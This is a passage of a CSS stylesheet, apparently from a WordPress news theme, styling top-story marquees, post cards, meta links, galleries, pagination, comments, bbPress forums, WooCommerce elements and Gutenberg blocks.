0%   {transform: scale(1, 1);}
100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-lists {
display: block;
margin-bottom: 0;
position: relative;
overflow: hidden;
padding-left: 0;
background-color: #ffffff;
height: 50px;
}
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .row,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .marquee,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .marquee a {
height: 60px;
}
.top-stories-bar .top-stories-lists .row {
height: 50px;
}
.top-stories-bar .js-marquee {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee {
width: 100%;
overflow: hidden;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
padding-left: 50px;
color: #333333;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a:hover {
color: #c80000;
}
.top-stories-bar .top-stories-post-img {
height: 40px;
width: 40px;
margin-right: 10px;
background-size: cover;
background-position: center center;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
}
.top-stories-bar .top-stories-lists .top-stories-title {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: none;
}
.top-stories-bar .top-stories-lists:after {
content: "";
position: absolute;
top: 0;
right: 15px;
bottom: 0;
width: 80px;
background-image: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff);
} .site-content {
padding-top: 30px;
}
.post,
.type-attachment {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 25px;
}
.post-col .post,
.post-col .page,
.site-main .post-col .page {
padding: 15px 15px 7px;
margin-bottom: 14px;
min-height: calc(100% - 14px);
}
.post-col .post .entry-content p,
.post-col .page .entry-content p,
.site-main .post-col .page .entry-content p {
margin-bottom: 10px;
}
.post-wrap {
margin-bottom: 16px;
} .post-featured-image {
margin-bottom: 20px;
position: relative;
}
.post-col .post-featured-image {
margin: -15px -15px 15px;
}
.post-featured-image.page-single-img-wrap {
margin: -25px -25px 25px;
}
.post .entry-header + .post-featured-image {
margin-top: 0;
} .post.sticky .entry-header {
position: relative;
}
.post.sticky .entry-header .entry-title {
padding-right: 35px;
}
.post.sticky .entry-header:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f08d";
position: absolute;
top: 5px;
right: 0;
color: #ffffff;
font-size: 15px;
line-height: 26px;
width: 26px;
height: 26px;
text-align: center;
background-color: #c80000;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.single-post .post.sticky .entry-header .entry-title {
padding-right: 0;
}
.single-post .post.sticky .entry-header .entry-meta.category-meta {
padding-right: 35px;
}
.single-post .post.sticky .entry-header:before {
top: 0;
}  .entry-title {
font-size: 28px;
font-weight: 700;
color: #333333;
margin: 0 0 10px;
}
.entry-title a {
color: #333333;
}
.entry-title a:hover,
.entry-title a:focus {
color: #c80000;
text-decoration: none;
}
.type-attachment .entry-title {
margin-bottom: 30px;
}
.post-col .entry-title {
font-size: 19px;
margin-bottom: 5px;
} .entry-meta {
margin-bottom: 10px;
display: inline-block;
}
.entry-meta,
.entry-meta a {
color: #555555;
font-size: 14px;
}
.entry-meta a {
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.entry-meta a:hover,
.entry-meta a:focus  {
color: #c80000;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
text-decoration: underline;
}
.entry-meta .author,
.entry-meta .cat-links,
.entry-meta .comments,
.entry-meta .date {
display:  inline-block;
position: relative;
margin-bottom: 3px;
}
.entry-meta > div:after {
content: "/";
}
.entry-meta > .cat-links:after,
.entry-meta > div:last-child:after {
display: none;
}
.entry-meta .cat-links a {
color: #c80000;
font-weight: 700;
text-transform: uppercase;
margin-right: 7px;
float: left;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.entry-meta .tag-links a {
display: inline-block;
color: #c80000;
}
.entry-meta .cat-links a:hover {
color: #c80000;
text-decoration: underline;
}
.post-img-wrap .entry-meta .cat-links a,
.post-boxed .post-img-wrap .entry-meta .cat-links a,
.post-block .post-img-wrap + .entry-header .entry-meta .cat-links a {
background-color: #c80000;
color: #ffffff;
padding: 2px 6px;
margin-top: 5px;
text-shadow: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
margin-right: 5px;
}
.site-footer .widget-area .post-boxed .post-img-wrap .entry-meta .cat-links a,
.site-footer .widget-area .post-block .post-img-wrap + .entry-header .entry-meta .cat-links a {
background-color: #c80000;
color: #ffffff;
}
.post-img-wrap .entry-meta .cat-links a:hover,
.post-boxed .post-img-wrap .entry-meta .cat-links a:hover,
.post-block .post-img-wrap + .entry-header .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-boxed .post-img-wrap .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-block .post-img-wrap + .entry-header .entry-meta .cat-links a:hover {
color: #ffffff;
text-decoration: none;
}
.entry-meta .cat-links .get-seperator {
padding-left: 2px;
padding-right: 2px;
}
.post .post-featured-image .entry-meta.category-meta {
position: absolute;
bottom: 0;
left: 15px;
right: 15px;
margin-bottom: 10px;
}
.post-col .entry-meta,
.post-boxed .entry-meta,
.post-block .entry-meta {
margin-bottom: 5px;
}
.post-col .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a,
.post-block .entry-meta .cat-links a {
font-size: calc(14px - 2px);
}
.post-block .entry-meta,
.post-block .entry-meta a,
.category-meta {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.category-meta,
.post-boxed.inlined.main-post .entry-meta.category-meta {
margin-bottom: 5px;
display: block;
}
.post-boxed.inlined .entry-meta.category-meta {
margin-bottom: 3px;
}
.post-block .entry-meta.category-meta {
margin-bottom: 0;
}
.category-meta .cat-links {
display: block;
}
.category-meta .cat-links:before,
.category-meta .cat-links:after {
content: "";
display: table;
}
.category-meta .cat-links:after,
.entry-meta.category-meta > .cat-links:after,
.entry-meta.category-meta > div:last-child:after {
clear: both;
display: table;
}
.post-boxed.inlined .entry-meta .cat-links {
margin-bottom: 0;
}
.post-boxed.inlined.main-post .entry-meta .cat-links {
margin-bottom: 3px;
} .wp-video {
margin-bottom: 20px;
}
.entry-content  p {
margin-bottom: 15px;
}
.format-quote blockquote:before {
color: #c80000;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
} .gallery {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px 20px;
}
.gallery:before,
.gallery:after {
content: "";
display: table;
}
.gallery:after {
clear: both;
}
.gallery .gallery-item {
text-align: center;
margin-bottom: 10px;
padding-right: 5px;
padding-left: 5px;
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
-ms-flex: 0 0 16.66%;
flex: 0 0 16.66%;
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
-ms-flex: 0 0 14.28%;
flex: 0 0 14.28%;
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
-ms-flex: 0 0 12.5%;
flex: 0 0 12.5%;
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
-ms-flex: 0 0 11.11%;
flex: 0 0 11.11%;
max-width: 11.11%;
}
.gallery-item .gallery-icon {
display: inline-block;
}
.gallery-item a {
display: block;
}
.site-content .content-area .widget.widget_media_gallery {
background-color: transparent;
padding: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.site-content .content-area .widget.widget_media_gallery .gallery {
padding: 15px 10px 5px;
margin-left: 0;
margin-right: 0;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-area .widget.widget_media_gallery {
padding-bottom: 11px;
}
.widget-area .gallery {
margin: 0 -2px;
}
.widget-area .gallery .gallery-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.site-footer .widget-area .widget.widget_media_gallery {
padding-bottom: 0;
}  .navigation.post-navigation .nav-links {
position: relative;
background-color: #fff;
margin-bottom: 30px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
background-color: rgba(0, 0, 0, 0.1);
display: block;
height: 100%;
left: 50%;
position: absolute;
top: 0;
width: 1px;
content: "";
line-height: 0;
}
.navigation.post-navigation .nav-links .nav-previous {
float: left;
width: 50%;
}
.navigation.post-navigation .nav-links .nav-next {
float: right;
text-align: right;
width: 50%;
}
.navigation.post-navigation .nav-links a {
display: block;
padding: 30px;
color: #333;
}
.navigation.post-navigation .nav-links a:hover {
text-decoration: underline;
color: #c80000;
}
.navigation.post-navigation .nav-links:after {
display: block;
content: " ";
clear: both;
}
.navigation.post-navigation .nav-links .nav-previous a:after,
.navigation.post-navigation .nav-links .nav-next a:after {
font-size: 20px;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
margin-top: -15px;
}
.navigation.post-navigation .nav-links .nav-previous a {
position: relative;
padding-left: 50px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
content: "\f104";
left: 20px;
}
.navigation.post-navigation .nav-links .nav-next a {
position: relative;
padding-right: 50px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
content: "\f105";
right: 20px;
} .navigation.pagination {
text-align: center;
display: block;
margin-bottom: 30px;
}
.navigation.pagination .page-numbers {
display: inline-block;
color: #333;
padding: 15px 25px;
margin: 0 1px 3px;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.pagination .current,
.navigation.pagination a:hover {
color: #fff;
background-color: #c80000;
border-color: transparent;
text-decoration: none;
position: relative;
} .page-links {
text-align: center;
margin-bottom: 40px;
color: rgba(0, 0, 0, 0.4);
}
.page-links span,
.page-links a {
display: inline-block;
margin-left: -1px;
text-decoration: none;
}
.page-links span,
.page-links a:hover span {
color: #fff;
padding: 15px 25px;
border: 1px solid transparent;
background-color: #c80000;
}
.page-links a span {
display: block;
color: #333;
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: inherit;
margin-left: 0;
} .image-attachment div.attachment {
background-color: #f9f9f9;
border: 1px solid #ddd;
border-width: 1px 0;
margin: 0 -8.9% 1.625em;
overflow: hidden;
padding: 1.625em 1.625em 0;
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto 1.625em;
max-width: 100%;
}
.image-attachment div.attachment a img {
border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
border-color: #ddd;
background-color: #fff;
}
.image-attachment .entry-caption p {
letter-spacing: 0.1em;
line-height: 2.6em;
margin: 0 0 2.6em;
text-transform: uppercase;
} .comments-area {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 35px 25px 25px;
}
.comments-title {
font-size: 28px;
font-weight: 700;
}
.comment-reply-title {
font-size: calc(28px - 4px);
}
.comments-title,
.comment-reply-title {
margin-bottom: 10px;
}
.comment-body {
padding-left: 60px;
position: relative;
margin-bottom: 30px;
}
.children .comment-body {
padding-left: 50px;
}
ol.comment-list {
padding-left: 0;
}
ol.comment-list,
ol.comment-list ol.children {
margin: 0;
list-style: none;
}
.comment-author .avatar {
height: 50px;
position: absolute;
width: 50px;
top: 0;
left: 0;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
border-radius: 50%;
}
.children .comment-author .avatar {
height: 40px;
width: 40px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
border: 1px solid rgba(0, 0, 0, 0.2);
padding: 2px;
}
.children {
padding-left: 30px;
}
.comment-meta {
padding-bottom: 10px;
}
.comment-metadata,
.comment-metadata a {
color: #555;
}
.comment-metadata a.comment-edit-link {
color: #c80000;
}
.required {
color: red;
}
#wp-comment-cookies-consent {
margin-right: 10px;
}
.comment-area .form-submit {
margin-bottom: 0;
} .page-header,
.page-header .page-title {
margin-bottom: 10px;
overflow: auto;
}
.page-title {
font-size: 28px;
font-weight: 700;
color: #333333;
}
.page-header .page-title-wrap p {
margin-bottom: 25px;
}
.site-main .type-page {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
padding: 25px;
margin-bottom: 30px;
} #bbpress-forums,
#bbpress-forums button,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
div.bbp-search-form input,
div.bbp-search-form button,
div.bbp-breadcrumb,
div.bbp-topic-tags {
font-size: 15px;
line-height: 22px;
}
#bbpress-forums div.bbp-search-form {
float: none;
}
#bbpress-forums #bbp-search-form #bbp_search {
width: 70%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
border-right: 0 none;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
height: 46px;
margin-left: -4px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
display: inline-block;
margin-bottom: 0;
width: 30%;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
display: inline-block;
}
div.bbp-submit-wrapper button {
border: 0 none;
cursor: pointer;
margin-bottom: 10px;
color: #fff;
text-transform: uppercase;
display: block;
text-align: center;
height: 40px;
padding: 0 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: #c80000;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
font-family: inherit;
}
#bbpress-forums button:hover {
background-color: #333;
}
#bbpress-forums fieldset.bbp-form select {
height: 40px;
}
#bbpress-forums div.bbp-the-content-wrapper input {
text-transform: none;
} .site-main .woocommerce h2 {
font-size: calc(28px - 4px);
margin-bottom: 10px;
}
.woocommerce ul.products {
margin: 0;
}
.woocommerce.single-product .site-main > .product {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 35px 25px 25px;
}
.woocommerce ul.products li.product .button {
margin-top: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
margin-bottom: 30px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
padding-top: 0;
font-size: 19px;
font-weight: 700;
}
.woocommerce ul.products li.product .price {
font-size: inherit;
}
.woocommerce span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
background-color: #c80000;
}
.woocommerce span.onsale {
padding: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: rgba(0, 0, 0, 0.5);
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
color: #fff;
display: inline-block;
text-align: center;
padding: 13px 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: #c80000;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
font-size: inherit;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background-color: #777;
color: #fff;
}
.woocommerce.widget_product_search input,
.woocommerce.widget_product_search button[type="submit"] {
border-radius: 0;
margin: 0;
}
.woocommerce.widget_product_search button[type="submit"] {
width: 35%;
padding-left: 10px;
padding-right: 10px;
}
.woocommerce.widget_product_search .search-field {
border-right-width: 0;
float: left;
width: 65%;
}
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
width: 135px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
height: 40px;
padding: 0 10px;
border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
color: #555;
}
.woocommerce .star-rating,
.woocommerce .star-rating:before {
color: #c80000;
}
.woocommerce div.product .woocommerce-product-rating,
.woocommerce .related h2 {
margin-bottom: 10px;
}
.woocommerce-page .select2-container .select2-selection--single {
height: 38px;
}
.woocommerce-page .select2-container--default .select2-selection--single {
background-color: #f9f9f9;
border: 1px solid rgba(0, 0, 0, 0.05);
padding-top: 4px;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
top: 6px;
}
.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
-webkit-box-flex: inherit;
-ms-flex: inherit;
flex: inherit;
max-width: inherit;
padding-right: 0;
padding-left: 0;
}
.woocommerce form .form-row {
display: block;
}
.woocommerce form .woocommerce-billing-fields,
.woocommerce form .woocommerce-shipping-fields,
.woocommerce form .woocommerce-additional-fields {
margin-bottom: 10px;
} .infinite-scroll .posts-navigation {
display: none;
} p.has-background {
padding: 15px;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
padding-left: 35px;
padding-right: 0;
}
.wp-block-pullquote {
padding-top: 15px;
padding-bottom: 0px;
margin-bottom: 10px;
text-align: left;
overflow: auto;
}
.wp-block-pullquote.is-style-solid-color blockquote {
max-width: inherit;
padding-right: 15px;
margin-left: 15px;
}
.wp-block-pullquote.is-style-solid-color blockquote:before {
color: inherit;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 19px;
margin-bottom: 20px;
}
.wp-block-pullquote p,
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
line-height: 1.4;
}
.wp-block-image,
.wp-block-image figcaption {
margin-bottom: 0;
font-size: 15px;
}
.wp-block-image figure {
margin-bottom: 15px;
}
.wp-block-media-text {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
grid-template-columns: inherit;
grid-template-areas: inherit;
}
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text .wp-block-media-text__content {
padding-left: 15px;
padding-right: 15px;
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media {
margin-bottom: 20px;
}
.wp-block-media-text.has-media-on-the-right {
grid-template-columns: inherit;
grid-template-areas: inherit;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
-ms-flex-order: 2;
order: 2;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
-ms-flex-order: 1;
order: 1;
}
.wp-block-embed {
position: relative;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:after {
display: block;
content: "";
clear: both;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
content: "";
display: block;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
padding-top: 100%;
}
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
padding-top: 200%;
}
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
padding-top: 56.25%;
}
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
padding-top: 50%;
}
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
padding-top: 42.85%;
}
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
padding-top: 75%;
}
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
padding-top: 50%;
}
.wp-block-table {
margin-bottom: 20px;
}
.wp-block-column:not(:last-child),
.wp-block-column:nth-child(odd),
.wp-block-column:not(:last-child),
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(even) {
margin-left: 0;
margin-right: 0;
}
.wp-block-columns {
margin-left: -15px;
margin-right: -15px;
}
.wp-block-column {
padding-left: 15px;
padding-right: 15px;
flex-basis: 0;
flex-grow: 1;
} .post-boxed {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
min-height: calc(100% - 14px);
}
.post-img-wrap,
.page-single-img-wrap {
display: block;
position: relative;
overflow: hidden;
background-color: #555555;
}
.post-img-wrap:before,
.page-single-img-wrap:before {
content: "";
padding-top: 60%;
display: block;
}
.post-img-wrap .post-img,
.page-single-img-wrap .post-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
transition: all ease-in-out 0.5s;
-webkit-transition: all ease-in-out 0.5s;
-moz-transition: all ease-in-out 0.5s;
transform: scale(1.006);
-webkit-transform: scale(1.006);
-moz-transform: scale(1.006);
}
.post-img-wrap:hover,
.post-block:hover .post-img-wrap {
opacity: 0.95;
-moz-opacity: 0.95;
filter:alpha(opacity=95);
}
.post-img-wrap:hover .post-img,
.post-block:hover .post-img-wrap .post-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
.post-boxed .post-img-wrap .entry-meta {
position: absolute;
left: 15px;
right: 15px;
bottom: 5px;
}
.post-boxed .post-content {
padding: 15px 15px 7px;
}
.post-boxed .entry-content p {
margin-bottom: 10px;
color: #555555;
}
.post-boxed .entry-title,
.post-boxed .entry-title a,
.site-footer .widget-area .post-boxed .entry-title,
.site-footer .widget-area .post-boxed .entry-title a {
color: #333333;
}
.post-boxed .entry-title a:hover,
.site-footer .widget-area .post-boxed .entry-title a:hover  {
text-decoration: none;
color: #c80000;
}
.post-boxed .entry-meta,
.post-boxed .entry-meta a,
.site-footer .widget-area .post-boxed .entry-meta,
.site-footer .widget-area .post-boxed .entry-meta a {
color: #555555;
}
.post-boxed .entry-meta a:hover,
.site-footer .widget-area .post-boxed .entry-meta a:hover {
color: #c80000;
}
.post-boxed .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-boxed .entry-meta .cat-links a,
.site-footer .widget-area .post-boxed .entry-meta .cat-links a:hover {
color: #c80000;
}
.post-boxed.inlined {
padding: 15px 15px 0;
}
.post-boxed.inlined .post-img-wrap {
float: left;
margin-right: 15px;
margin-bottom: 15px;
height: 80px;
width: 80px;
}
.post-boxed.inlined .post-img-wrap:before {
display: none;
}
.post-boxed.inlined .post-content {
display: block;
overflow: hidden;
padding: 0 0 5px;
}
.post-boxed.inlined .entry-title {
font-size: 19px;
}
.post-block {
overflow: hidden;
}
.post-block .post-img-wrap a:after {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: linear-gradient(rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5));
}
.post-block .entry-header {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px 15px 5px;
}
.post-block .entry-meta,
.post-block .entry-title,
.post-block .entry-header a,
.post-block .entry-header a:hover,
.site-footer .widget-area .post-block .entry-header .entry-title a,
.site-footer .widget-area .post-block .entry-meta,
.site-footer .widget-area .post-block .entry-header a,
.site-footer .widget-area .post-block .entry-header a:hover {
color: #ffffff;
}
.post-block .entry-title,
.post-block .entry-meta,
.post-block .entry-meta a {
text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
}
.post-block .entry-title {
line-height: 1.2;
margin-bottom: 0;
}
.post-block .entry-title a:hover {
text-decoration: underline;
}
.post-boxed.inlined .entry-title,
.post-block .entry-title {
line-height: 1.2;
}
.post-boxed.inlined.main-post .entry-title,
.post-block.main-post .entry-title {
line-height: 1.3;
}
.post-block,
.post-boxed {
position: relative;
margin-bottom: 14px;
background-color: #ffffff;
}
.post-block .entry-meta a:hover,
.post-boxed .entry-meta a:hover {
text-decoration: underline;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(19px + 3px);
}
.post-boxed .entry-title,
.post-boxed.main-post.inlined .entry-title {
margin-bottom: 5px;
}
.featured-stories {
margin-bottom: 16px;
}
.featured-stories:before,
.featured-stories:after {
content: "";
display: table;
}
.featured-stories:after {
clear: both;
}
.featured-stories .post-boxed {
min-height: calc(100% - 14px);
}
